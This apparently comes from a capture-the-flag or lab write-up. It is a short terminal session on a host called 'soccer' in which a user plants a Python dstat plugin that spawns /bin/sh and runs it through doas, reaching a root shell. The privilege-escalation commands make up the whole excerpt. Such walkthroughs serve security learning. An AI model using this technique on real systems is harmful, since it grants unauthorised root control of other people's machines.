 player@soccer:/$ echo 'import os; os.execv("/bin/sh", ["sh"])' >/usr/local/share/dstat/
dstat_xxx.py
player@soccer:/$ /usr/local/bin/doas /usr/bin/dstat --xxx
/usr/bin/dstat:2619: DeprecationWarning: the imp module is deprecated in favour of impo
rtlib; see the module's documentation for alternative uses
  import imp
# id
uid=0(root) gid=0(root) groups=0(root)